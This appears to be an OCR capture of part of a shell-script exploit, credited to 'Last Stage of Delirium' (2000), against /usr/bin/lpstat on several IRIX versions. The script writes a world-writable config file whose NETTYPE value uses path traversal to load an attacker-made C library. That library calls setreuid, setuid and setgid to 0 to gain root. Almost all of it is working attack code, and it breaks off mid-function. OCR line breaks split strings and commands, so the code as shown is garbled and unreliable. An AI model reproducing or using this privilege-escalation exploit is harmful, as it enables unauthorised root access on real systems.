
DIRECTORY=tmp

cd $DIRECTORY

cat > $FILE << 'EOF'

HOSTNAME=localhost

HOSTPRINTER=bzzz-z

EOF

echo NETTYPE=../../../../$DIRECTORY/lsd 
>> $FILE

chmod 666 $FILE

cat > $LIBRARY.c << 'EOF'

OpenConn(){

    printf("copyright LAST STAGE OF 
DELIRIUM jul 2000 poland  //lsd-
pl.net/\n");

    printf("/usr/bin/lpstat for irix 
5.3 6.2 6.3 6.4 6.5 6.5.11 IP:all\n");

    printf("\n");

setreuid(getuid(),0);setuid(0);setgid(0);
